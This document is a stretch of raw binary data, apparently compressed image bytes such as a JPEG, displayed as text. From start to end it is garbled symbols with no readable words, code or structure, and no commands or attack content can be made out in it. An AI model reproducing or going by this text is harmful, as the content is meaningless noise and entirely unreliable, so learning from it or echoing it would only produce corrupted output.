=���cl}��">l��u��l�K�� d���C�~%��t,��D!�ݓ��=Os0�q'	�wa�ie������[�dB=O��� N��]Y�^3�d��&6[����/S���ż��<a�����K� ����RC��$m���#WI�g/	��i��x���z�A�I �=�����F�}.�.ɜ�q8e���$;��d�G��1�i��t��l�;����{��&q���e����Iߦ|���lzq?/l��L���=��/d��a��X�����>��7CĲ��l͇��5����FI�m�-�ೃ���l�F(p��K�I��<>r4�m�vI9^�b~G�g���?��^I�s�A��>G��/s�1�$O�Wb=���vG���!�od�r!0��(��r�.���$q1�W����#�s��VSL��I����Դ��y;�e�i�?8K����9�϶g��$�H���Y�&�_����5U�o����:'�,�|���n��]�p|>�3�8�����R���z�ċ�!;�� a�������$��}�<lru��x�a��wz��K�p�gm�܏~[�~؞R찒ϐ�1ݧ�����C3A��찲 ��䎏dZ��5�1�ëCa��a���C�� �ПX^yfY_�=��C;x�x|���L�	� dpK�f8��d����5�v���]D��μ��xo�m�ɿI�K	lq�G��x�?k��!(&D�,-� a���W��p�w���p��Ў[3�c�b`�;��C>T$�x��0�l�u�#�`��H�ճ�|�0�	d����b�#E�)����$Y	��`K���:�������o��в�p��Z/���I*�	����;���G�C�w�8�~X{��-�ad�Ŭ�� ���Ơ@8�xB�����:��I6q���������KWYp��A� I��kb��D!�իXe�>����g3��a�s��C{�%��V]��<�~���89�>�bN2�8?�Ķ�~��|��XZ:�n���O��N>NI����,��_�-����/c�]�;�cۀp��������iu������c�=� �3�� G�'��',�%�!~�뿓������	�|�qu�^� �u'�?yg�:��dd�2u��xy_���<���/q��|�xy�y�|������0�ǡ�%� �/1p��>2"� >���I<��B��/��;�N����<�p�xOn�rA�C�����<<'�A�J#�� �'�v'���7��&eӓ��!���1�~X������I�e��y�#���Bx��:_��� )      !1AQaq���� ���0@����  ?���[-��F�`q����ö07	�c��0�cq6R�d�8T7��S&f�T�	�Fy�uX���
�f:����s��V����)\�&�'>���
��J�Ãx@�����fV��F:��H�@>P]�[#trq�Q�o��n�0V��S�5��� ��;'�.Wܩ��p&	d�+L�3aHT <��D��v�t�pA���d�{�T^�E��2aġ��	c-\'!�E���e=W.��sxe�T%��i`KW(�we0�X;�ye7k�E3 [;�a�@�2�)� E���<f*Ο���5� X/� "2�\t�	��D@L��`Î@&�z	���q.0�@;%S,ŕy��͑{ȗ.���:�K�c�A��&��!��0
 e�b�[F�b�R��,�)���&�-JA��j)����
̻�� s_I���a����`�[B���v�X`Y���p�%M�c��H)�PD��DF��o!�,���"V&%+0�PT���-˸\Sp��3��ѱ�3v!!R��%P��LX�,��8a��]�,5N��Fu-u���+D���)\�B�eRj�5� O��(���T^��bq[���V�!����:�KK�q�J����K� ��&T�U�4TN�dN%bdeY��[q�jJR��\���Ac#� �fH�/�hB!g�*��f^��&�����<Ħx��7��Gg2Ц ��t	.�٣���c"8����8�e�};������l�#gF:%ˌ�S|��V�ľ�*-K`�j5�YR��"\zB Wr�݄�n��-�;��d���^���c���`B�ʷ
�YQb�ڏ�n��nÈ��OZ3^e=�sW�s�#�������%�/����	�����̺(zT�n4��:��'d�e�;�@Xy��L�ގ'EP+�?�,8���L�_Awf�[8AlØ��D�Q�L�bp��sDC0�э;NIF�ፘ�
p@�´|A[yn�MP; АXAm8w�����q�	��1V�3B�vu�4��c6�� p̺U�ӝ��CF���t6� ��p��9�QrF�T�3/���JS��\�U]�bk�V�OR�����J��<L��$?�B���+�N0W-���.�a}j}��p8_�_��v��h�b��0�)u;hҐ�_1bx���sL�,�DjH�R{̜\Əq<'5� �,!���90vA�O#S̛�1C~t�\�{��[i�<?��i� M��s�P-������oyA�@�.�)��)��E�B�-��R;�"��F�V?b����6(x�~���յx?�Sh��N�;�'�w!s+�	bX��?Ő(���+
t��@N-�-4��G4p���:��,�;���bu+��u��,."b\�y���-3:��v��,�&7#�K��\=Ig��1��%&�)��(.Û�]�_��]��l��m�@��&`I]D1��0�E��Q�ņ�bmT��@t���Q-��������֭o�zPo%2�N�ރ���Z�;� o0�$B�H-�l�w�":�;fG�K4����6|v�c~.smңңOSk�S%1�L51ϡ�"~f�SYR-MEI����8���j(�ZXH���G��1+|5� _c4��exus�	\����*�b�(��q`4�v��D���f��i�-����԰l�/��@�壌ܹ��H_B���LOq��5�G�1D��� ��̩R�t�� �tbԴB�����E�!�WxV��1Q"��l���_�_���H{�+ж[uZ��N�1���q�3��N��D (A�"��9�2Z+Vpb)�g�C�<7���V�a4������
���[*�bTL�3,�n �� 朗�~ਝk����ďG��3��1]e�J�r��iF~M�-LR����=&�s���u�6���i#촑l}Eؖ�D��Fi�� ��W���tg�����SE{�ơk��)�R	�N	I�-��E���Fy�e)�7�̵
�$E�=�5��O.�f:��O�Y�ڨ_�;�>�bp�G��lt��F�=��g�k��4��!��D��:[Q��Z�Z�[pF�r�R��1�]D�����9�)^�e�ı�1�3u�^�r�r�ˋP`o0+��$c1���!����E+��z/V6JLJ�qEJ*�,�a�����]�L����A� U�D��)�����̢@���:/i�># �PǅL��*�
u��hFb�f�A�c�*�-�s C.*��R�B���1S�YvԵ����w�w�$������{3�2
D�z	$��!q1.�b�Di�%!�zҷl�5�� f�C��Å�G�%�0�ˠm�|
N �f�V	�5�%Y@�.�D�A*���iNY�[e�⦠]�

:9`
�Z�ut����&�cҥtQA�{K�u�Āv��7$Ի�z�b\�I��q��SL�Kp�#��j��� M�c/a��1�#���/r�A)��NX�9�1d�2��(�xD� �G��e�h��Es�R�P1����9j!�@Ŗ��7,���ޑ#�tAeٖ��\�X,��>E�!!����8s�(�f����*R��w5�X������Z����f��`!*ݱ�bv����A�2y��+\ �1C	��F .㭰'`*���;J.���A�� y�əX���31j%��f�)�����H�,��T�ܨ��9H�އ��X&��$��:`aS?�⍐]���6�\Tش2���o؂��M�Cd�Z��t7� ��ىb�ܸ8�����ͷ�(
�'0�&��R4�rԭ�� \%�f"�B8)P/ML�3/������eܫ������ sZe�0ff/M��ȃ:+�C+��G6=�8��8&� �Q��'�F\^"08�a(T/K4r�6�I1G>���A�3,Zb��W��B�hʎ%����࣠w�A�sP��v,c�UC�fa�sd�K����=�w��~��pA�����Nc1�bb�J[F�e4�X�3[��e�3�r�( �]����6����r�`���h�1����������e�)�nh�ޢ3�-�+�U��]�o�"kr���a�Y���09G|����r��C	�%�A8�/�R-��*���#drAM	�u�*�,�qGq"G�r��F$�e�f{H��� �z����4BP�;?��L`�0���$��SZK��KD	ȅ�E��QU����%���ĥt��
'k�Z�� 9�`�rɎ VY}��.@��*��D�n 6�sIɩq��+8̤��f:�A���#���%ħmC��
-�[q;d	*�K�!,d�i��)"���;��8�&��	��� �c��dA��#`��t*��aT�R�x��$ �I���,K� 1�����`,(��5 3.帕�M�w3�*je�5�Q��K��(�;����(t�C��'6B%�)�xL@rFL�n�WJ`'HA�#�IvL������o��C�3i;���� ��zF�z�VŚzu�U��9�*��>b�D�0Á;����Lb�AlqEn:.��S�����-@<L���T�p��ЎL0�j��@�0�5�v"�%e��I1{B����l ���r'�c������b��XR�Ƚ.�CI���kO1�e������ 3њBGs����4�f^�5�I��!V<0�i�]3&��q��R�%`��������VP�g�JaN�v�h��Ap{��d"b0��2����{���s�sǝ�Ť!�T*9&�6Tu*�8�+C ��I��BPfZ�sю�c�[��Jw�rD���_��;Q�1	��+��u)�@�%��L�|�K,{�Wy#P��[P֢1�[��7��kMfXbq2�q� ������Os���LG)�7V>'�"�)Ug�K���D%�y��8=�t�1���N%[P�	5`����W%)PUlTJ�}d�KJ�F[�Q�Cÿ�� ;5�o+�!�<l�5�`�s^D���qv�s��(�m��f�����E��@�\���7�Gu���P�0TX�#Q,,�qf/���,x��t��Q:5,f�� �UJ�n�XWd{Dr�*��2p�l[���љėl�����S&i���g ��� +�omS�(��4���U�
�"�U=�n"r��!�]J����
��W�hk{�L��W�f\9���2���N!�C�`�ăS�0H2��f�!�N�َ�EU���U�a4�7.�be�q1F* w����A��F?��6�������� #�r~�آ�9&�X��8c<����C&s�R��s�P�[�*�MJhsnT̽�%-EVR�!�rB�P�aZ�`�6�UA�A���@�"tK�N��N�>%��"S#�0�]<���!�g�H�*�u3
!,��Ԯ���qB3EM���4,c�+�63�n���b$U����0E�ǖ+�ᄇ�.󼎠\�A<EhţR�Q�"�C00��q��c�"�E����@[$����*�;��9H���`x��ܽ��Q&`���C��f=@c,��Pcud�f'@-Љ�2�If���X,�,"�!LNĲE%T1:N��lcnQ[!�`�%م��i�Xz���	��CBy�`�NЀ�[0d���`ܻ-�u)W��1Aa��(���(��:$H��t�.sZ��!ҥ1^R-�ۍ����J���`S2W��F�b�
�j���ܱ�e�7.��˃p�[��rɸ�ee������c�"��.��f�vz 
0�b�6���v���	��
����4�`��]��(�l���+)+����쐵�]Yqc��Q�H �����GM3"������&�%K8��b8&�Lt�%���*�fd�� ���`�j]�s,�X�]���v{�2�|��0ڂ�M�lʠ��C������b��̾������Bk���D�nW,�}��H�q��^	�����9T$(0W�c\tB��;Ka�B"JԬ�Tǹ4\si�\ym�uy���\f'P�y��.B��}!-����d}@0LZރ�at��	�E(�[�9V
Ӏ-|�|E'�M'��2�`e�î �#�V3!6�`�C�8���ۂ5
)�w^���`���#D�)z��pB���[�hQ��چ�w��c���nmĂ(��,��"VR�5��y��{�7CO�K2&�A�Y�'Ic�X��N��m���v���#�����E"��w�9������@-�nW�av�0� �H%��5� QTB�Re;T�1�
V���PZ�j
�u
��r��h��g��L�xM��6���\�dX�.%��s0����,��+!� ���l��b��=�i�1pH۔`v�踷,K���]L�
q0�$��	s�Qz�-�\�B���
��:`-JE��N�L��Z���Ps*T�B��&��v���`��ݦ���dgN�E@�j�(�`�q��7���"���xC#(b����X�dra�S�,�F$IU����e[�R9"�x�� ��-�T����C�i��Ȁ�ş�����:� \��b1�f ��q
�[6�"��#�6̖���v�5p��[�
���)q��.1n2���90��Ԩ2�枝̳���uC�8%~D���,Jr\��Agb5s���@���˗.\Yr�H��#9J��>��>��_�H�M���'p�m�\X�)�S�ڔX�z)�j�'&}A.) �EbW�L&T����z�K�W.�S��N�"n�0uu>��R(�dM\���	�*�0�H/#�X�p���X��'x���f��
��QzZT���T�� �&��s��=h�i� ���z�Y!��G2�WX2�Q�*m�˹g͋� J<@�u��[�w8 Z2;�0o��}��~�E�fK苢t	�"�C9�P��R����}�}U1)� Oq�)���87; ���N�������98@�W�D`�%�m��`T\tYW�#Q:T�1j�g#��G~���}���=%˾�N�+΢�:V.�&&9c�2�
	�C"��K8�X*�� ���|�%�v�6�<���ɽ�#���Di���_�C��W3��H���!Z��2��MN�*�*B�����%��b�H�Q��d.p.#�SQ��sN�?�����8�깗��z�AH���+�+8�����I�� ����e�0� �Y��dvB���mEng����"���S�@`�b`x�FX���y�Q�^ؗ��Ϙ�>��Ȼxe:��)DHҘ�$�ҷ��
�`y �x��/=�pv4y�j~��p�^m6��+��B�j_]a�f"KXv` B7�i*�$z����D�.\��bJx�Q"qAl�j��C���4���f��9�۲Pm����� �cPgۘ1-��MS�] �{�]� F�dU*�O�X��)s�eS'W1j���p(��p��*�Npa��a�R��y�x��?D���r:(�"l��VX#�-�"T�����R��1[�LZԺ�B���E�����/��m����.+%�2�C��t֓���V+e���b-�~��=�	��dP�,�����B��f������g�%2���2�ѡЭ����[\q|2����1/AP��Us��&�!�&�y����fB�L��	�b;"P�@���Sq�ˁ:X`1m�e�9c��#	��^�BX�O� 2� ^}CO!O�g6ɡ) ��sK`�������7�X�E�a" �.鰩Y��M�5�B.b+]+3�"���x�;"&b6����� ��i���j������Æb\I�x�mU� P���jUm�"P������9E6�"brG�v�^b�5�.�ق~�SN�Eg�*�Fj!�Xt,e˾�ũ��"GC��{�k`jť��C�eY}pDǠ|�S�4�PIJ������@���"�� �)��#�~�L��H�|	�� �D�������f"�P�1���Ǝ��}��1(f�`Tb�J1���� �N��m�� 8��,�g�le��@�H5XW�q,�m���m��씑#���	P��(�	�2��(���.V���68��P�؍��WUyOp\�$���+�`�fAe9����wZϼ�%�"ʬ˭G2�
�?��Xr�t�X�̱Rh��^{&� �?AH#�A�K+r$�L+��e�k����������0�~e9p.B��%<ƝY�!���Є���.��ﯷ�M�*W�GO��o(���^�w"�������`1��Gp�`��"<;(��5z#r�hhT�E�t��7��J43�	�"r+0lp:e����AE����Y�.k��,����i�,j�.�L�*��TQY�A%jTU˨�E��Ȁ`�`�A���d6������g��֯���b�W��*N�KJw;?�����n��� P@Z�d� ؀m�%qn�j`�b���x-E����pw�<���_�]�(��cg1<����:��1�!���
��^0��{y>����"�n�����V<�o1���9ʙm��G���L�f�R���A"�p�����5���ϙ�K-�_��s�$�\��CQ�����s)��2U��}P�EtZ#	���cxF?	Ri9s0���;��B�T*3�aS��	b괈l|!���	���g�a�y�KF�ѕ]�2�z�;�a�-��X�U��
]���M�C���&Z<	Jp�iL������9�B�.D��*����ن��3-�'jnl@̴d��5�0�2�3�15�- j`b�7��"��ze%��q��9���p��ps�Q!s���Pa��LF�nd�Jb��ԋLE��JB�)�҉Q�:Q��c����w�yl����M� ��,�BT�r."�0��6�������y#�
���9������ϘB7�<k�ⷓ��^�U����
s�y<>b����\�#j=D+�$��?1�S1��S�z=�0W�	��Vw�1R*��@D"4P��(y��� �s0�&bb*b�0���X���1b-�m3��TY<E/̊��JJ��JI�S!~�Px�Q1GM=
�%f��+��G��V,�d�������*���N��q� �@����D��	�4L��1���m�Ѓ�>��Y�"��U��<��y���O1P���_2����h}�#�Z�o1m���:�7W�7����b����0GO�H��:TA�q0THʶ
�L\B7K�r��7�)^���/1��S4�����=��^.�<�!)0�r@��!��2����Ը�7��b� 6q�EE�r�64�Pլ�<�#��-*P�!�y����DhR��a5��]�xO��V�����!�{��B=�>�\9ڌ*�ڻX����P��#Z2A	���IhQ�_">`nZ��}�$�b���#q\��� K踜���8J\q-f+.6kE4�e.�(�S�ڦ��]�M�9�s X��F�A(�6F�`����#dnQ���Be1#$���~�Q89"5���i�[��U�˔�R��F� 72_B;Ł�QjZ7-��	lZ��� ��fު���N��3.�R5x�nߕ�&!!��(���'w:���6�j{��e���$|�wx�.%of��(���r�ˋ2�Eqy�5`s��fE��El�1��J�vܼͬ����"F�#�6A���HKs2�c�R�Ȧ尬X�5�o�/�[�}�^��LJ|���!)����T�/x4�����TM����g47R�`#,:d��s��K�s��,����L��-:>fh3�J݌T�1[1Q�IW
w�b���(���Ī�S�"!�a pv%�@O�K
鶴��F��$^~e�c���_yq^"��`�m�,C�i��]nس�!����+%�\�'d�=<1�<̲�E�!	B�7�`w���� e˗2%�j�f���W��"�%�~�̶a�.G�:�$D��(�Cm����3Jc�Nq���~�T?��&� aAUT�,���W�Z�^QqW>�ҡU�Կ��t�r$Ӱ��������S�5��=�D R���b*�B� TwH��?�rt4�m���d�^�h��B�0Fؑ"J��噽����2�WD���������4\�ϙ�AK� ؤ`��n����Gj�F+f����]� ie��_�S3-��#;�]F�An1���#�1�Jn�E'����\�p3H������7wX\U_���E�2�==U&�J�`g\$	�E�y���1be"��0Gd��5*~���}>09�Q �)���Yufa���	C�'K4�8��"0�j^i�AI�� "�B�q�_� ���'Б���̹�Ꭵ�0	ej��%CJ��Ϧ:wR}�!!��nS�?�H���|��6��w�G����sQF-_��`�0�3i�z��,2�>%`��A3F�%�� ��78R��=�JoZϳGdoR� �,H��@;u7w�Y��F:��_1�EQb�b\��Y�tGh�}������M�i���ANb^c�n�;���� ���eˍ@"Q�Qq.]��U�wE��x�3���� �4��F���w�Y��T��!(���)�d���¯��|�����u-}����M��UK�L��8�N Æ�+�e8˸|�,��b]�%���{̣B����H��g�ʋ]U�.'����0n<t(�ʂ���
J�*���)�39OB�:� �L�H�=�~�I�1�\N:+�.7�ܼ>0o��X�di�-B�u�W���x�)��E�~
�禣���?1_aQ ħ�s�Pws�y����g��.��#��2X<�� q�WP\[��������V@,�ZIN	��4}� ܶn�V������?6z{�e�2� ɼF���++��>;Gفv�QpE;Oˮ��a�3h���T�..PA�p�H�.b�{L��Y{�]=&��N*f��#	����IdBb]j*�;�qʹ����V*�Ц]����O��}���K��߉�3.�=���%�0t����Q/"3A�6�Pσ��|�� p
xx��^?ĭ�T^�
w��տ��z�+��:`յ�k���>I�Dޟ'i�K�"� x�
?�"��ݔ
�v6������� .H�:b���5/�0�A��	'�p�7Q��Pq/*#�BSYFC���ǘ�U�9c��:{b%����	�z'Q$���%� \�*'A�'R�]� *"Q��}�.[�_��e�/���&�4�������P��#1\1�4�W��.��0~��O\��7��r=�N��v�n�6���KbF��T����!�	��~�C�BJ�Ty ���BEA�+�g��cAEf�j�o�jL0v��qE.�Л�EE��ɈpUs.�k/,�@][��Y�QI��-_0��K��,�LtU*�DT��z�k���D�%�����P5����	��9R���F�*�Ev��?�����C	��,#�����uAW�\M/��a�b@�J�����fC�'�P�F폳��!2+�O�T_�\� ����~`�7�}���(��i��-�lW$W�VS��+8��0�p�������F�VǦ+Ƅ�� b���0��/"�Ը��,��s-�.Д�q��#�+���7Q@��f(���y�XT�yEx����X�y�3"(�H�6�֜��hXz�s����ᕩ�T�%�F�FB&��.=��'���GQn��Ƶq�@�e�J{�]��4�ȏ�莳��ςk/ܥ��1�U�N�{J~�Gh�`ke&[�����n|E6�&�!'�RV� )sw�@�&A��W�n�a�s�,�J0~���������ߩx������b]��s/��E�PL�ӹr£+13�e������2E��UT�h¿0�K�� Ȩ>�qpMD� �1D̩Y��C�9��3H	b�%�����,�X��Uܹ�W2��w"�`��"��^�R��5�E�a�������w�HZ|��~�0C�5fEB�cSz+��Ň�S/dX$n��O���1����Z�y��Q^@+�P���~����~�[qr��^�� ��b�^�J��dT; 3��{�X�!�ITק�Ɵ�id\K��Ꙟ!�b���@Zf������(�E��V��V��o2���!	��ÄAͳ�`����vz�\e�����<��!S��^��aZ�/�]n���`�g�����N�j9�s��̴Ի3d_Kod1 ���P7�~fK���	������e�`�C�@ZJ�0�9(�C�4'��A}�~����"����K#�o���ePp\��p&uP�a��R,���m�H Ja�A�蠈�|���b�nt����[(�h�
�  is9�Ƃ+���ݏ�� �fvO_����۠�Q�QTTA����m�1�**�� b��&��x�L��]���9�K���������3�, ���Fc�?�/ʿpP{}�Wiu���sG�C����X/�:�j��hd��گ�y�{��	c�L0�*?I��^��Bh��EJjM1���*v�2�C��*--�.�z�.v���1�dQ.[�LF�j*^.'	�D�b��Y �R�Y
.s4�Ե�ع�@+��۴�&Bj,q�eny�?�f�	�a�7#��P|��*S�H�0Oto�w,�7,�.&\��C⿼ZN�+|FzO�U/�0�=���D0�K�����9�������9sW*�n�6���HG�y�V�d�)��`�G��e~���2�r���������9��0R fbL\C���=�oH.�Ԣ:ԬQp���**nnJ��ir�y��z:�1�*�|*rĜ[Xi�(�c�%�x����X����\C0ż%Nq���	�����yn%�Q����/�o��Dt�%²���A��� �C�A�RҮa$���Wb>u�@�)��J�-�5zW�i�1,�.c1x��Rӗ+N��ƨ�,Cq,5���P��0�\joen%�X��<���b1sћ��
f�w>�lg��u�k�1}�J	w����]4���*�l  ��/�؅ڎ�����U�W��<e������w�/�N� ���P,�A�	' �G��d#��T�E����Ί1����ǋ����o��XP$*"ne$J�7 ���ج7��p�c���"a�&�B!P�4�K"W�;bs80[����Zf�\ԾzYzL�TE� ^R�S���+�@��hAD���j@�8�����
?��x�`zh_�Q)��{�C����Z��]%� �G����&i���Z�dQ/?���3�1��A��Q	 ������(J9u�n
1�lJ@ ͷ7�ݵ�J�?�b(��_����l��ʁ�O���*Π�`R�=G$T��(.T!e�k�+�`���;��A�fP�r��j2h;kj,�����;���>�"̄��\�G�`�v�	�B�2�����%�Z�E���YX.$s-S��?�J������K�OaB*�������� j
-�����v�� �o(��e���0�w�f[@Af[�F��W��P�`@���V@�<L-�Ӣ�g����H�n�g
�U�40@Cr��2Nt��;L��lX;��"m0�$ud�/2�D*��t1�A�
���a�d���D��q�Aj��@DA�����L���vb��`j1"tW��{:0LE���G�	D94����Bj�� �6Ŕ��0@����!	�eF�j��6�b�O� ��$/0�a%j.��M���+�ff%䄗��+�L���`^eS}m�#���85[ߦ�R�LC6���18KE���s�I�$��fk����1���y�Q�Ypx�A�Of�5�b%-��'��%��C�C{C�ڬO��.�w���R�Vze��d���iQ?��  �Yk��/$�r���fQ� �[������P% ���eY���\
�������',5~�����v�!�Mp��GU%����\@�z�5ȢP�;���V;0�x@��P���tX1z.;�T��(����ۈ��@���AN���%*���*��2���4����1\����ňHl��?�o�C#��sNe�<�����H
HZi����� V1J���+c��^b�1����Apg�t��
ԩX��va�p�:i�Zo=��8q4�Ī�:����]FRZ�yQ7
�.���v%^c�Il�^eLtJF�5��D�� -� &*n۰Q�_�E������iSr���(�"�"U�M�t�Y�Fڌ������%*/<���C�(0��34U�����T�(6+|�Ƙ[���:K�Q�1���[���S��HnQt���K̠'�V]�Y]��̣��4Ř��q���N�v3T� @r�V���(A�R*�L�J�EqYm��r�̢�=-�,��.3� �B(>����n!?�� ��ฉ9��c�4�S@��Ht�8i��a�{tA���  k� ��w�v�eg9��BzT��j��l�y�Z@D1[0�0q�%�a���ƤVu`�j�`%fT�)_���C>����x���u�F�1	�&c.��6cD,2�pF�YW0��d�y
�H���\EK��W=/��f+JƸIc@*+�3���@� f�{�B����E  ���%%���l��?�	�v��v��(�����0ٜ����>�~�W����	�b_x�}ʨ����1��|7���,"G���ї} �A���U�A��7V]�VS{j>�d����RT�"A X��,B�5�W��a�v�'n�!��w	��[�U�B�� ��l���V�����0��zTʄQ�D�P��T-��;��C�� 	�k� �@U@����t�;V�Tt-�?p?����#�M9�� ��-
���VF3(10j)q��!��ʃ,$p�Z`:�DX�R��D�7#�x�S�3~ǘ�"�!�GsR⸒��Gl-�F#��(���߈�5o�)���vP�G[m؂xb\�-Ev@b����H�5�� h)*��4v��a���`ӌ�݌�-yV
!�u2/1[�?s����A�j*F_nc��%C�p�Sn����?�12�ib�H�5���l�u(�Eu]A�rԩ�u� ~���J.��R	̲4�j%��T��ˎ�ѹz�#<(�it�;�o�#n�Ծ��kU�� �w[?̩�3
�^e����n> ���>�a�]U���(%��/�2K���[�!"RQc;�S�xer?���c���g|T��А��'�:�j��!�%��%˭̰����]9���13��0c�A��X��'�*n�R�ȹ��XA�Mn$z-ǢD'�"�H��ô���:w��� � �F8��e=q�+��y}�L5%�!<
����7"zu!��Xa�'������*��_?pr�4��( ��1�K�b�f5TP9s/���w/�1pT�#.���ǘ���X��[$��x��J�&zy��/��"q���	��b�D��tz��s��3C�,E�r���H���#��e
�O�,D��޿� WF��d����7u*eѩN����&V��N�� CpU\�4����9e��_��1r�E���� �X��U�"�t��#��m�0GQl�a�c�A�a0�Ҟ�/�XΙ�A�(� �YR�\�0�]9���	�����bQ	���-f=���r���A�.A~V�K�\e��ϱn^�?��R�_��V�TE����p�AB0��4�v������0��QqE�F�R\�}�@�*��^���U-�r��Fr���1��10�Bk�F_ka�"��ň"F^c����/ f��`��L ����梂��4�7����&EŦ.nR��2 ��b��+�k+`�qV�("D���8�UX���� ��� �D��=0�y�}\� �FX�s
D�5n]J �GZ:y{EMw�����3��<��|x!�C�s+)��U�+A�������+1`�2y�w�-c�Ϩ���7���"�B�QE�,��#w�M�����&0Ԥc�e���q�Y�3*C�3z�hp��p"x��b�bʏC�G1�:i�2�T�L"�˩e_J����v;�EP�{�Fð�e��u��B5����)w�]�yT �0�`���w�~�� �u���V"�4�Ph6�#ut~�Kh,ۡGa�cP��0�@�>�n4E��# �n�,A�� S.̷M�.��CQ#�K�K�3,�p����Q�{|�'$@p�!�E��n Il"Ǯ眣�ߍA7��0QlW*��J8
����_��VRR"ؘ�`tw�*����@V+A���{��
0*+�|1�2�D*`��]��1�-8{>���J�M�jxƬ"L�R�C���
\e��#T��d�F�At(�Cy����ˏa�B��+c�㙄K�Fd�O�;u�%�����R�}1�����uR%��B�xŏqb��D������7 ��$�&��>:�� f;X��}ؘ*`D��іX귬�ݔ+��ħ�V$0ʜ�x�w*+2�(x[�2�m�H�j~:)c�>#
���8�
���L��<V;��ѹGc�V2��V8�!1�q˸�v�����0�%V�0�1��1;D��D�TD������+gxv ���,H��#��+p�.�
(�x@QH��m���\׶��r�ۉ���b��x�	�ekǎ%7v.Xʙa�f�"�����C�?�!Ph�^���B��J�R�����vo�N�IQ���n[5]Ď��+�g,�ޜ2���T2@u�1��4����[,���p�q�f_�G��%�a� ��f�O�%DH1����6\���@���g�gdW$��"=A�@�s�K���7ԡ-%\&��.��LP����%^�P����SA�	o��6,�qՊa�	g���M��A�Z�1��|w`6��U� �jc���c�w�Ҽ�]����;��Sir�U�j�%B/C�Q�Ed���	�!�P�F!-0ɦk!ZF��3���� ��(�J�:+�beĸ�(��,��Vkq@>��S)#�U,��3�+l�ܦ�"dP�ڂ��͠T!��1ϐi<0fp�N� 	�Sxu�� �uQJ� J�[�1���h� �f(��1�!].�P�w�ҵJ�=0W�}��]�^c今�S�Ab3�]4�N�2	�R��'x��F��	��0�!E��*�b���_-w�O>i�
�Qo��	l�]	q�!� ��k�M�Ѳ.1��G�Ĳ��-�T���p��37�)��a�I^o0�G�ͽN#��ۂ�/��%�`��gA)6<�RFfV��7�T�����㉅�Խ�{�A^A�bw�) ��}R��T1nә�?,UMQ�|\qa��S�.�t&�+��g

��D]P��X|Al�+��)NȐX��13�fT�w��
{��aW��4�E�u1l���`a��Xnf�vE*ebY#bX@�Bl�%˂r� R�p�y1" �i,��)�+���9�6��
�\=��ی�fN�S�ܮ�+���Å�� �YRЎ���B��mz��B*��U �N၂��aǩtZ������GX\�v��fM[��P�.q�|��u:�P����7�H.�JJq�O2�a�<x�$57����߷�WdZ��S���LĂ ��1To7��F^|QSS�Lԣ�ILk�e&��<Z�[��	mTŢŘ������U˰
�H�ȴC7�>�.�}C������� F:���������� /�M�߷�<JvQ5����U�aE�{@Y��Q>K��`
d!I�M#d>����}��
�B0%b$K��i�(<\�� �Ť��DbN�3�}A�U2qb� �BŏT�f�0A)<��hjR�W0� ��/�*�i'��������w!BȌ��1���f]���n�+�U�~"�s2�������a�Htc�0��1��϶m`�)Ʉ���Ɲ�;%�V� �b��� +�A��!ɀ��{F!���ش���_+s( J�q,�D�-t<��B���U�/�(�-AD�c	�-tE�D�ǣ��Ad�����{J����Ȳ��a�DԦ�D�Z���a�2���K����#h��7��!3�d�s����2��bԥ�9��c��� �Ћ�S�ܰ�m>"j[��E:
(���k�5�*\n*2D\S��E���:`�_�~��NW�q����s��i�@����=CPn5�E���S����fⲼ;�B��k֍�K��$@�t�b`��Cc�7dj�%]�xp����4�F�i��e�0�
n
N0\�KIKf���"��@��D��r�
�᡹��ep��./���C�g)𙊑��z��PjS�f�2���m���J�����3�C��4�������e0}B���tX�O��1����k���p�N�"�:�+�����.� #l�Oyka�/^�R�BK�Za�fDGPS/�tƓ߳0�f�O�4�"+鹆��}��:�-|@s����������?,V:���*������>��3�� �3��({{a�=-�w� ���aU�s�ۥMz��bt1F��1��0�ݥ�+v<A����ߘ�hvK��ŎHzI]n1�3�:*Ws�#��Ӈ=��)V@4�"�� �`�0�i�E��5���0H]G�#�'�����1GA�{����k=�8P�\���Z[�]�Q)T� �Ĕ[��@w&���T�о I���P^��^9`�����O�yr��!�X���K��B��ג-��$�"�`��G����ڂ�Jr�2��%S�cu$e��T��GkW�1BF��&ǆz�Z}��1�KL��H�b!�7�O�>����ɚ���h��h�l�Q0!0و!��]�k�A#4,���(�}J"孫�=�!_���pk�u��	�����g�qY�U�e�C�a���>yz`J9�c1������ͭ!�+
|A�I��6�5���x�!bU����s�"��,�1��=��3i`����/�Q�^}N�K�4H���rE���iØ��u�D���X�P�F[�G� ba��v�z.9*�vx`�Pl�*c�(�qLA�R�9pwг'�xxa�a���8�*̈̉��s/�^�.�"	��̭��y�s
GV��1VWʔU�p�z�0Դ����$�!S4c��e�r\EyS�]��7t)"hTu���4�E^!Sx`AIp3����Ŧ��W��� k��D-|GX�p�D^��y� �v��=�Y�Rw��b�"�Q�=H\L�|������j�1�X�����!O	�@��o�U�r��:�� �`�����I�q�7��߇�[x6;�v��wE���8f��̡D��frq��k��:x��wI� �����ϱ(�:��dbP�mV����d��M�ۄNзbc��U<�4X�z�����1Q��nb�-��������J$�TA��@��p��1�KUK��5"�d߂.p�|`�k���˺� Y�}y�e� ����S9P:.��8��Y���̯���8����0����|�N<�vXG2�S`��2��x��0G}�B��X`=�(�\��"=�am�%�����k��x��4ġ�|AysH�i�H��>��Tm�B6��ec��tT�,G�+�ܲ�Ĵ��-���r1�-lx�E|T�p(_#1�^S�Z<�\��PiJp��O���b7EW��BXiEX��D; ��j�8�	�ǈ�PVjr�fe�5�߃�����b�Vv��1��H�Ђ��ЇI�`e�=xM���,'h����'� ��{@i��1��#�65���G���]�!9�^�c�H?�H�ݑhpT��(r1r�gg�~�~HPf3)�������h�I�sv���dA9�N�vX�����
�}��Z���X�]�\�s�%|�Kb7�A�� ��u��B��*$(����X�Z�9b|C�*+֊�0=-b�X�Zr��n's�����~`B�6��[ ����/� ^�����Ri)a��=E�\ʃ�'.q��=�a��tE��������C�'1%,�A��� ;�q�Tˑ�䚱�~���1z1/�G�MWW}w�ap��"����0b���`���V��qTM����#��Bi���2kO�5([Ա�8oX'~�g
��(UQ�`3A� _�c��H��l��?��/��u�J	���|��`����B��#T6�sE���Q5J��10��L��v���b�~"��7��n����|K�FŧQ��b���D	g~��qь:��T^�:���)�ngK<�a���Ru1N=�+U��q���W����h/�VA��Z|:��bʇ����
M�w�ĉB��x�b�A3 i����f�C>��}e\�+��q��]�ŧ0=%uç�qda�����pK�b�˙���S2��.ڸ8O��S�fe��� ��S�bQx+�r(@R��#����U�Z!�:�׳dy襉q�4[I[Ӷ	u+�����NA\<�� (�g���H�8�nV!y���[d
